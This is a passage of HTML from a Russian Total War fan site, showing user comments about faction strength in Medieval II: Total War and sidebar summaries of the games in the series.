                          <span class="comments-vote"><span id="comment-vote-holder-2238"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(2238, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(2238, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija.html#comment-2238" id="comment-2238">#2</a> <span class="comment-author">Adriano_123</span> <span class="comment-date">02.02.2011 00:48</span>
                          <div class="comment-body" id="comment-body-2238">
                            http://galereya-art.livejournal.com/
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(2238); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-3883">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-3883"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(3883, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(3883, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija.html#comment-3883" id="comment-3883">#3</a> <span class="comment-author">Бернабеу</span> <span class="comment-date">26.04.2011 22:17</span>
                          <div class="comment-body" id="comment-body-3883">
                            как сделать так, что бы автоуправление нанимало во всех городах новые войска и строило постройки. у меня только переобучает уже существующие.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(3883); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-4073">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-4073"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(4073, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(4073, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija.html#comment-4073" id="comment-4073">#4</a> <span class="comment-author">Max121</span> <span class="comment-date">17.05.2011 23:20</span>
                          <div class="comment-body" id="comment-body-4073">
                            2Славик<br>
                            Франция и СРИ слабые??? У франции ппц сильные кони!!! Я ей весь мир завоевал! За всех можно играть... У всех все норм... У Византии ток проблемы с улучшениями есть..
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(4073); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-5055">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-5055"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(5055, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(5055, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija.html#comment-5055" id="comment-5055">#5</a> <span class="comment-author">Денис Ronin</span> <span class="comment-date">26.09.2011 13:34</span>
                          <div class="comment-body" id="comment-body-5055">
                            играть можно за всех, причем Дания имеет свои перекосы - я сразу же замирялся с Польшей, чтобы не прятать своих хускарлов по лесам от их конницы, так что не такая она и динамичная...
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(5055); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-5140">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-5140"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(5140, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(5140, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija.html#comment-5140" id="comment-5140">#6</a> <span class="comment-author">Истец</span> <span class="comment-date">10.10.2011 12:43</span>
                          <div class="comment-body" id="comment-body-5140">
                            <span class="quote">Цитирую Max121:</span>
                            <blockquote>
                              <div>
                                2Славик<br>
                                Франция и СРИ слабые??? У франции ппц сильные кони!!! Я ей весь мир завоевал! За всех можно играть... У всех все норм... У Византии ток проблемы с улучшениями есть..
                              </div>
                            </blockquote>
<br>
                            Да , они слабые , они постоянно первыми гибнут . Но если за них играть самому , то конечно они нормальные .
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(5140); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-5432">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-5432"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(5432, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(5432, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija.html#comment-5432" id="comment-5432">#7</a> <span class="comment-author">Славик.</span> <span class="comment-date">19.11.2011 19:15</span>
                          <div class="comment-body" id="comment-body-5432">
                            Max121<br>
                            Я тоже за Францию всех завоевывал, я про то, что когда играет АИ, они очень слабые. Их прям сразу снизу Испания и Милан, а сверху Англия и Дания выносят и все.<br>
                            То же и с СРИ, пока сам играешь все нормально, а вот комп ими играть не умеет.<br>
                            Та же Польша бодро стартует (особенно если играешь за соседей), а уже через сотню лет получает массовой мзды от всех, кому не лень.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(5432); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                  </div>
                  <div id="comments-list-footer">
                    <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(14,'com_content',0);return false;">Обновить список комментариев</a><br>
                    <a class="rss" href="/component/jcomments/feed/com_content/14.html" title="RSS лента комментариев этой записи" target="_blank">RSS лента комментариев этой записи</a>
                  </div>
                </div>
                <h4>Добавить комментарий</h4>
                <div class="comments-policy">
                  Ссылки в комментариях не работают. Надоела капча - зарегистрируйся.
                </div>
<a id="addcomments" href="#addcomments"></a>
                <form id="comments-form" name="comments-form" action="javascript:void(null);">
                  <p><span><input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1"> <label for="comments-form-name">Имя (обязательное)</label></span></p>
                  <p><span>
                  <textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea></span></p>
                  <p><span><br>
                  <span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br>
                  <input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6"><br></span></p>
                  <div id="comments-form-buttons">
                    <div class="btn" id="comments-form-send">
                      <div>
                        <a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a>
                      </div>
                    </div>
                    <div class="btn" id="comments-form-cancel" style="display:none;">
                      <div>
                        <a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a>
                      </div>
                    </div>
                    <div style="clear:both;"></div>
                  </div>
                  <div>
                    <input type="hidden" name="object_id" value="14"> <input type="hidden" name="object_group" value="com_content">
                  </div>
                </form>
                <script type="text/javascript">
                <!--
                function JCommentsInitializeForm()
                {
                var jcEditor = new JCommentsEditor('comments-form-comment', true);
                jcEditor.initSmiles('/components/com_jcomments/images/smilies/');
                jcEditor.addSmile(':D','laugh.gif');
                jcEditor.addSmile(':lol:','lol.gif');
                jcEditor.addSmile(':-)','smile.gif');
                jcEditor.addSmile(';-)','wink.gif');
                jcEditor.addSmile('8)','cool.gif');
                jcEditor.addSmile(':-|','normal.gif');
                jcEditor.addSmile(':-*','whistling.gif');
                jcEditor.addSmile(':oops:','redface.gif');
                jcEditor.addSmile(':sad:','sad.gif');
                jcEditor.addSmile(':cry:','cry.gif');
                jcEditor.addSmile(':o','surprised.gif');
                jcEditor.addSmile(':-?','confused.gif');
                jcEditor.addSmile(':-x','sick.gif');
                jcEditor.addSmile(':eek:','shocked.gif');
                jcEditor.addSmile(':zzz','sleeping.gif');
                jcEditor.addSmile(':P','tongue.gif');
                jcEditor.addSmile(':roll:','rolleyes.gif');
                jcEditor.addSmile(':sigh:','unsure.gif');
                jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
                jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
                }

                if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
                else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
                else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
                else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
                //-->
                </script>
                <div id="comments-footer" align="center">
                  JComments
                </div>
                <script type="text/javascript">
                <!--
                jcomments.setAntiCache(1,0,0);
                //-->
                </script>
              </div>
            </div>
            <section class="ja-sl ja-sl-2">
              <div class="t3-spotlight t3-spotlight-2 row-fluid">
                <div class="span6 item-first" data-default="span6">
                  <div class="t3-module module" id="Mod211">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: WARHAMMER</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: WARHAMMER" href="/totalwars/total-war-warhammer.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: WARHAMMER" src="/images/game-obl/total-war-warhammer.jpg" alt="Total War: WARHAMMER" width="140" height="197" border="0"></a></span><span style="font-size: 8pt;"><strong><em>Фэнтези? Ну наконец-то!</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода:  <strong>24 мая 2016 г.<br></strong> Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Разработчики уже успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только 5+1 (Империя Сигмара, Зеленокожие, Гномы, Графы-Вампиры и Воины Хаоса + Бретонния в кастомных и мультиплеерных битвах) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн и другие), герои с уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate noopener noreferrer">Total War: WARHAMMER</a></span></strong></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod215">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Rome 2" href="/index.php/totalwars/total-war-rome-2" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Rome 2" src="/images/game-obl/Rome-II.jpg" alt="Total War: Rome 2" width="140" height="197" border="0"></a></span><strong><em><span style="font-size: 8pt;">и снова античность + морские бои</span></em></strong></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода: <strong>3 сентября 2013 г.</strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/totalwars/total-war-rome-2" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Rome II</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod182">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p><span style="font-size: 8pt;"><a title="Napoleon: Total War" href="/totalwars/napoleon-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Napoleon: Total War" src="/images/game-obl/Napoleon.jpg" alt="Napoleon: Total War" width="140" height="197" border="0"></a><strong><em>когда пришел на поле он</em></strong></span></p>
                          <p><span style="font-size: 8pt;"> Дата выхода: <strong>2010 г.</strong></span><br>
                          <span style="font-size: 8pt;">Шестая игра серии. Как ясно из названия , игроку предстоит примерить на себя треуголку самого знаменитого полководца Нового времени. Временные рамки — конец 18 начало 19 века. Теперь один ход на стратегической карте укоротился до двух недель. В игре появился сквозной сюжет, разделенный на три кампании — Италия, Ближний Восток и Европа. Выбор фракций у игрока невелик: Франция, Британская империя,Австрийская империя, Российская империя и королевство Пруссия, но разработчики клятвенно обещают компенсировать это насыщенностью событий. Ведь теперь генералы в игре не абстрактные фигуры, а реальные исторические личности, включая и самого великого Бонапарта. Девять реконструированных битв этой исторической эпохи, появление в игре стратегического мультиплеера, делают ее одной из самых интересных игр серии.</span></p>
                          <p><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1456-the-creative-assembly-6-napoleontotal-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Napoleon: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod184">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Medieval 2: Total War" href="/totalwars/medieval-2-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval 2: Total War" src="/images/game-obl/Medieval-2.jpg" alt="Medieval 2: Total War" width="140" height="197" border="0"></a></span><span style="font-size: 8pt;"><strong><em>индейский крестовый поход</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2006 г.</strong></span><br>
                          <span style="font-size: 8pt;">В 2006 году полностью трехмерным становится и тотальное Средневековье. Действие четвёртой игры серии разворачивается в Европе, Северной Африке и на Ближнем Востоке. Прохождение кампании расширено по времени — с 1080 по 1530 год и заканчивается в эпоху Великих географических открытий, при этом становится доступной Центральная Америка с империей ацтеков. Правда, прежде чем изобрести порох, открыть Новый Свет и начать сеять разумное, доброе, вечное погрязшим во грехе индейцам, игроку предстоит принести крест в мир ислама (или наоборот) пережить вторжение монголов и тимуридов и возвеличить свою фракцию (их здесь, как и в предыдущей игре, двадцать одна). Богатые города и укрепленные замки, многотысячные сражения и достающиеся дорогой ценой, но от того еще более ценные победы — это и многое другое в лучшем на сегодняшний день средневековом «симуляторе войны».</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1396-the-creative-assembly-4-medieval-2-total-war-1.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Medieval 2: Total War</span></a></span></strong> и <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1399-the-creative-assembly-4-medieval-2-total-war-2-kingdoms.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Kingdoms</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod186">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Medieval: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval: Total War" src="/images/game-obl/Medieval.jpg" alt="Medieval: Total War" width="140" height="197" border="0"><strong><em>два креста и один полумесяц</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2002 г.</strong></span><br>
                          <span style="font-size: 8pt;">Вторая игра линейки TW увидела свет в 2002 году. В отличие от своей предшественницы, она, в большей степени отражая название всей серии , посвящена не гражданской, а именно «тотальной» войне. Действие игры разворачивается в средневековой Европе (от Англии до Урала), на Ближнем востоке и в Северной Африке и охватывает период с 1095 по 1453 — от Первого крестового похода до захвата Константинополя турками. В игре двенадцать государств-фракций, разделенных на три группы: католики, православные и мусульмане, при этом у каждой фракции строения и юниты отражают ее национальные особенности. В игре появились наемники и осады крепостей. Генералы здесь личности, имеющие уникальные характеристики, а воины, участвующие в сражениях отнюдь не безликая толпа, слепо идущая на верную смерть...</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="text-decoration: underline; font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1391-the-creative-assembly-2-medieval-total-war.html" target="_blank" rel="alternate noopener noreferrer"><strong>Medieval Total War</strong></a></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="span6 item-last" data-default="span6">
                  <div class="t3-module module" id="Mod174">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Attila</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Attila" href="/totalwars/total-war-attila.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Attila" src="/images/game-obl/attila.jpg" alt="Total War: Attila" width="140" height="197" border="0"></a><strong><em>barbarian invasion II</em></strong> </span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода: <strong>17 февраля 2015 г.<br></strong> Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметить что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/attila-statiy/2001-total-war-attila-3309136.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Attila  Часть 1</span></a></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;"><a href="/index.php/attila-statiy/2002-total-war-attila-2-65318171.html" target="_blank" rel="alternate noopener noreferrer">Часть 2</a></span></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod177">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Shogun: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2000 г.</strong></span><br>
                          <span style="font-size: 8pt;">Первая игра из серии, представленная публике в далеком 2000 году, была посвящена средневековой Японии. Для того чтобы стать сёгуном игрок должен объединить под своей рукой враждующие кланы Симадзу, Мори, Ода, Имагава, Такэда Ходзё и Уэсуги. Действие игры начинается в 1530 году. Деревянный стол с развернутой на нем картой, четыре хода за год - так выглядит стратегическая часть игры. Деньги здесь заменяет рис. Торговля, дипломатия, развитие городов - все подчинено главной цели: собрать и натренировать сильную армию, способную разгромить компьютерного соперника. Ведь победа здесь добывается не в тиши родового замка, а на поле боя, где встречаются многотысячные армии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1261-the-creative-assembly-1-shogun-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Shogun: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod176">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Shogun 2" href="/totalwars/total-war-shogun-2.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Shogun 2" src="/images/game-obl/Shogun-2.jpg" alt="Total War: Shogun 2" width="140" height="197" border="0"></a> Дата выхода: <strong>2011 г.</strong></span><br>
                          <span style="font-size: 8pt;">Седьмая игра серии, о которой было официально объявлено весной 2010 года. Игра вернулась к истокам серии – мечам и латам, отказавшись от пороха и пушек. Игра является прямым продолжением первой игры серии Shogun: Total War, так полюбившейся многим. Разработчики решили применить десятилетний опыт на новой игре, дополнив и усовершенствовав её, сделав её именно такой, какой они хотели видеть её с самого начала, тогда, десять лет назад. Мы возвращаемся в феодально-раздробленную Японию, Периода Сенгоку. Девять соперничающих кланов сражаются друг с другом за господство над японскими землями. Каждая фракция имеет свои уникальные особенности и возможности. Вы сможете стать во главе одного из этих кланов, чтобы завоевать как можно больше провинций и получить право называться Сёгуном Японии от Императора. Игра не имеет столь большого географического простора, как предыдущие проекты серии, но это даёт возможность разработчикам сконцентрироваться на деталях, показать эту уникальную культуру и страну во всей её красе и величии. Игра действительно стала самой живописной и захватывающей в серии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 10pt;"><span style="font-size: 8pt;">Подробней о</span> <strong><a href="/index.php/total-war-general/75-history-total-war-games/1463-the-creative-assembly-7-total-war-shogun-2.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Shogun 2 </span></a></strong> <span style="font-size: 8pt;">и</span> <strong><a href="/index.php/total-war-general/75-history-total-war-games/1481-the-creative-assembly-7-total-war-shogun-2-2-fall-of-the-samurai.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Fall Of The Samurai</span></a></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod183">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Empire: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Empire: Total War" href="/totalwars/empirer-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Empire: Total War" src="/images/game-obl/Empire.jpg" alt="Empire: Total War" width="140" height="197" border="0"></a> Дата выхода: <strong>2009 г.</strong></span><br>
                          <span style="font-size: 8pt;">Пятая игра серии была выпущена через три года после предыдущей. Исторические рамки по сравнению с предшественницами, сильно заужены — всего лишь с 1700 по 1799 годы. Но за эти сто лет игроку предстоит пройти нелегкий путь побед и поражений, приняв участие в очередном переделе мира -эпохе колониальных войн. Теперь в игре задействовано полных три континента - Европа, Азия и Америка, которые рвут друг друга, стремясь к мировому господству . Игра максимально приближена к реалиям восемнадцатого века — линейки юнитов разных народов здесь не имеют разительных отличий, поэтому на первый план выходит тактическое искусство. И здесь разработчики сделали невозможное, ведь искусственный интеллект огромных армий - от солдат до полководцев весьма высок. И теперь победу трудно вырвать из рук компьютерного врага, воюя только числом. Главное отличие «империи» от предшественниц - морские тактические сражения.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1455-the-creative-assembly-5-empire-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Empire: Total War</span></a></span></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod185">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Rome: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Rome: Total War" href="/totalwars/rome-total-war.html" target="_blank" rel="alternate noopener noreferrer"></a> Дата выхода: <strong>2004 г.</strong></span><br>
                          <span style="font-size: 8pt;">В 2004 году Total War перешла в третье измерение. Теперь стратегическая карта — это не поле для фишек, а полноценная земля с птичьего полета: с реками, морями, лесами, сменой сезонов и шагающими по дорогам отрядами. Продолжая откатываться назад по временной шкале разработчики посвятили свой новый проект блистательной Римской республике - с 270 года до н. э. (превращение Рима в мировую державу) до 14 года н. э. (смерть Октавиана Августа). Возглавив одну из 21 фракций игроку предстоит покорить 50 провинций и завоевать Рим. Здесь экономика на втором плане - война, война и война! Нет желания проходить долгие многолетние кампании? Можно отыгрывать отдельные битвы - как исторические, так и случайные. Историчность гарантирована — ведь именно этот движок используют в своих документальных фильмах History Channel и BBC !</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1393-the-creative-assembly-3-rome-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Rome: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod194">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Купить игры Total War</span></h3>
                    <div class="module-ct">
                      <div class="custom">
                        <p><a title="КУПИТЬ Total War: WARHAMMER предварительный заказ со скидкой 15%" href="/total-war-warhammer-news/2998-total-war-warhammer-2-ii-sale.html" target="_blank" rel="alternate noopener noreferrer"></a></p>
                        <p><img src="/images/WH-FB/gearbest_sale.jpg" alt="экшен-камера Xiaomi Yi " width="268" height="124"></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/56935-%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B8%D0%B5-%D0%B8-%D0%B2%D1%8B%D1%88%D0%B5%D0%B4%D1%88%D0%B8%D0%B5-dlc-%D0%B4%D0%BB%D1%8F-total-war-warhammer-%D1%82%D0%BE%D0%BC-3/" target="_blank">Будущие и вышедшие DLC для Total War: WARHAMMER. Том 3</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/44729-goroda-postoroiki/" target="_blank">Города, посторойки</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/158-istoricheskie-fakty/" target="_blank">Исторические факты</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/20087-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D0%BA%D0%B8%D0%BD%D0%BE%D0%B7%D0%B0%D0%BB/" target="_blank">Исторический кинозал</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/2798-ekonomika-srednevekovykh-gosudarstv/" target="_blank">Экономика средневековых государств.</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/44195-%D0%BB%D1%8E%D0%B1%D1%8B%D0%B5-%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B-%D0%BE-%D0%BC%D0%BE%D0%B4%D0%B0%D1%85-%D0%BD%D0%B0-%D1%80%D0%B8%D0%BC-2/" target="_blank">Любые вопросы о модах на Рим-2</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod170">
                  <div class="module-inner">
                    <div class="module-ct">
                      <div class="custom">
                        <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="2269879357"></ins> 
                        <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
